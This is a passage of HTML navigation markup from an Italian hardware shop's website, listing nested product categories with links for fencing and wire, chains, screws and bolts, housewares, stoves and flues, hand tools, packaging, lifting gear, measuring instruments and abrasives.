class="category-sub-link" href="https://shop.fulviapagliughi.it/it/923-betafence-hexanet">BETAFENCE-HEXANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/924-betafence-metatec">BETAFENCE-METATEC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/925-betafence-varie">BETAFENCE-VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/926-betafence-lux-ursus-plast">BETAFENCE-LUX URSUS PLAST</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/927-betafence-metasafe">BETAFENCE-METASAFE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/928-betafence-paletti">BETAFENCE-PALETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/929-betafence-pantanet">BETAFENCE-PANTANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/930-betafence-plasitor">BETAFENCE-PLASITOR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/931-betafence-filo-plasticato">BETAFENCE-FILO PLASTICATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/932-betafence-rombotex">BETAFENCE-ROMBOTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/933-betafence-ursus">BETAFENCE-URSUS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/934-cancelli">CANCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/935-chiodi-acciaio">CHIODI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/936-filo-inox">FILO INOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/937-filo-zincato">FILO ZINCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/938-filo-ottone">FILO OTTONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/939-filo-rame">FILO RAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/940-filo-sinteberg">FILO SINTEBERG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/941-filo-tensione">FILO TENSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/942-rete-zanzariera">RETE ZANZARIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/943-cancellate">CANCELLATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/944-rete-t-rex">RETE T-REX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2229-filo-legatura">FILO LEGATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2230-filo-armonico">FILO ARMONICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2282-filo-fiori">FILO FIORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2294-punte-tp">PUNTE TP</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/945-catename-funi-metalliche">CATENAME-FUNI METALLICHE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar945"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar945"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/946-catene">CATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/947-catene-decorative">CATENE DECORATIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/948-catene-antifurto">CATENE ANTIFURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/949-ganci-portata">GANCI PORTATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/950-tirafili">TIRAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/951-tiranti">TIRANTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/952-viteria-e-bulloneria">VITERIA E BULLONERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar952"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar952"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/953-dadi-rondelle-barre">DADI-RONDELLE-BARRE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar953"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar953"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/954-barre-filettate">BARRE FILETTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2295-dadi-galletto">DADI GALLETTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2296-dadi-ciechi">DADI CIECHI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2297-pitoneria">PITONERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2297"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2298-ganci-tavolo">GANCI TAVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2299-occhioli-vite">OCCHIOLI VITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2300-occhioli-dado">OCCHIOLI DADO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2301-rampini-vite">RAMPINI VITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2469-ganci-finestra">GANCI FINESTRA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/955-casalingo">CASALINGO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar955"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar955"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/956-articoli-vari">ARTICOLI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar956"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar956"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/957-autodifesa">AUTODIFESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/958-mobiletti">MOBILETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/959-sacchetti-nylon">SACCHETTI NYLON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/960-scale-domestiche">SCALE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/961-segatura">SEGATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/962-sgabelli">SGABELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/963-taniche-carburante">TANICHE CARBURANTE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/964-elettrodomestici">ELETTRODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar964"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar964"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/965-areatori">AREATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/966-aspirapolvere">ASPIRAPOLVERE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/967-fumisteria-e-riscaldamento">FUMISTERIA E RISCALDAMENTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar967"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar967"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/968-accenditori-pulitori">ACCENDITORI-PULITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/969-accessori-caminetti">ACCESSORI CAMINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/970-aspiracenere">ASPIRACENERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/971-isolanti">ISOLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/972-camini">CAMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/973-cucine-legna">CUCINE LEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/974-generatori-aria-calda">GENERATORI ARIA CALDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/976-parafreddo">PARAFREDDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/977-portine-camino">PORTINE CAMINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/978-rampini-stufe">RAMPINI STUFE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/979-reggitubi-stufa">REGGITUBI STUFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/980-riduzioni-aumenti-lamiera">RIDUZIONI-AUMENTI LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/981-riduzioni-aumenti-smaltati">RIDUZIONI-AUMENTI SMALTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/982-scovoli">SCOVOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/983-serrandole-e-chiavette">SERRANDOLE E CHIAVETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/984-stucco-refrattario">STUCCO REFRATTARIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/987-stufe-gas">STUFE GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/988-tubi-acciaio">TUBI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/989-tubi-smaltati">TUBI SMALTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/990-tubi-pellet">TUBI PELLET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/991-tubi-inox">TUBI INOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/992-stufe-pellet">STUFE PELLET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2283-collarini-fumo-ghisa">COLLARINI FUMO GHISA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1052-utensileria-a-mano">UTENSILERIA A MANO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1052"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1052"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1053-marche-primarie-utensileria">MARCHE PRIMARIE UTENSILERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1053"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1053"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1054-beta">BETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1055-knipex">KNIPEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1056-stanley">STANLEY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1057-usag">USAG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1058-wiha">WIHA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1059-utensili-per-meccanica">UTENSILI PER MECCANICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1059"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1059"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1060-cacciaviti">CACCIAVITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1062-cacciaviti-orologiaio">CACCIAVITI OROLOGIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1063-chiavi-brugola-torx">CHIAVI BRUGOLA-TORX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1064-chiavi-bussola">CHIAVI BUSSOLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1065-chiavi-filtri-olio">CHIAVI FILTRI OLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1066-chiavi-croce">CHIAVI CROCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1067-chiavi-pipa">CHIAVI PIPA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1068-chiavi-rullino">CHIAVI RULLINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1069-chiavi-tubo">CHIAVI TUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1070-chiavi-combinate">CHIAVI COMBINATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1071-chiavi-fisse">CHIAVI FISSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1072-chiavi-poligonali">CHIAVI POLIGONALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1073-chiavi-candele">CHIAVI CANDELE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1074-estrattori">ESTRATTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1075-incudini">INCUDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1076-manici-martelli-banco">MANICI MARTELLI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1077-martelli-tedesca">MARTELLI TEDESCA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1078-martelli-banco">MARTELLI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1079-mazzuole-gomma">MAZZUOLE GOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1080-mazzuole-plastica">MAZZUOLE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1081-morse-banco">MORSE BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1082-morse-trapani">MORSE TRAPANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1083-pinze-grip">PINZE GRIP</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1084-pinze-poligrip">PINZE POLIGRIP</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1085-pinze-universali">PINZE UNIVERSALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1086-pinze-elettronica">PINZE ELETTRONICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1087-squadre-meccanico">SQUADRE MECCANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2232-cacciaviti-cercafase">CACCIAVITI CERCAFASE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1088-utensili-per-taglio-metallo">UTENSILI PER TAGLIO METALLO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1088"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1088"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1089-cesoie-lamiera">CESOIE LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1090-seghetti-lame">SEGHETTI - LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1091-lime">LIME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1092-manici-lime">MANICI LIME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1093-maschi-e-filiere-ma">MASCHI E FILIERE MA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1094-seghetti">SEGHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1095-tagliabulloni">TAGLIABULLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1096-tronchesi">TRONCHESI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1097-utensili-per-falegname">UTENSILI PER FALEGNAME</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1097"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1097"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1098-martelli-falegname">MARTELLI FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1099-morsetti-c">MORSETTI C</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1100-morsetti-cornici">MORSETTI CORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1101-pialletti">PIALLETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1102-raspe">RASPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1103-scalpelli-legno">SCALPELLI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1104-sgorbie-legno">SGORBIE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1105-squadre-falegname">SQUADRE FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1106-strettoi-falegname">STRETTOI FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1107-tagliacornici">TAGLIACORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1108-trivellini">TRIVELLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2205-morsetti-pinza">MORSETTI PINZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2233-raschietti-falegname">RASCHIETTI FALEGNAME</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1109-altri-utensili">ALTRI UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1109"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1109"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1110-accessori-auto">ACCESSORI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1111-accessori-biciclette">ACCESSORI BICICLETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1112-coltelli-vari-e-lame">COLTELLI VARI e LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1113-forbici">FORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1114-fustelle">FUSTELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1115-seghe-macellaio-lame">SEGHE MACELLAIO - LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1116-levachiodi-casse">LEVACHIODI CASSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1117-calamite">CALAMITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1118-morsetti-traforo">MORSETTI TRAFORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1119-pale-carbone">PALE CARBONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1120-pale-neve">PALE NEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1121-palette-carbone">PALETTE CARBONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1122-pinze-fustella">PINZE FUSTELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1123-pinze-occhiellatrici">PINZE OCCHIELLATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1124-pinze-capicorda">PINZE CAPICORDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1125-pinze-rifiuti">PINZE RIFIUTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1126-pinze-spelafili">PINZE SPELAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1127-pompe-cicli">POMPE CICLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1128-punzoni-lettere-numeri">PUNZONI LETTERE-NUMERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1129-raschietti">RASCHIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1130-seghe-macellaio">SEGHE MACELLAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1131-spazzole-ferro-manuali">SPAZZOLE FERRO MANUALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1132-specchi">SPECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1133-tagliavetri">TAGLIAVETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1134-tenaglie-cementista">TENAGLIE CEMENTISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1135-traforo">TRAFORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2234-chiavi-bombole-gas">CHIAVI BOMBOLE GAS</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1136-fissaggio-ed-imballaggio">FISSAGGIO ED IMBALLAGGIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1136"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1136"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1137-cinghie">CINGHIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1138-corde-elastiche">CORDE ELASTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1139-corde-trecciate-e-accessori">CORDE TRECCIATE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1140-fascette-nylon">FASCETTE NYLON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1141-fissatrici-e-accessori">FISSATRICI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1142-nastri-sollevamento">NASTRI SOLLEVAMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1143-pinze-e-ganci-rete">PINZE E GANCI RETE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1144-piombini-imballo">PIOMBINI IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1145-reggette">REGGETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1146-rivettatrici">RIVETTATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1147-rivetti-a-strappo">RIVETTI A STRAPPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1148-velcro">VELCRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1149-foglia-politene-imballo">FOGLIA POLITENE IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2285-corde-imballo">CORDE IMBALLO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1150-sollevamento-e-trasporto">SOLLEVAMENTO E TRASPORTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1150"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1150"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1151-carrelli">CARRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1152-cavalletti-auto">CAVALLETTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1153-cricchi">CRICCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1154-paranchi">PARANCHI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1155-strumenti-di-misura">STRUMENTI DI MISURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1155"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1155"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1156-bilance">BILANCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1157-calibri">CALIBRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1158-flessometri">FLESSOMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1159-rotelle-metriche">ROTELLE METRICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2235-metri">METRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1161-abrasivi">ABRASIVI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1161"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1161"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1162-carta-abrasiva">CARTA 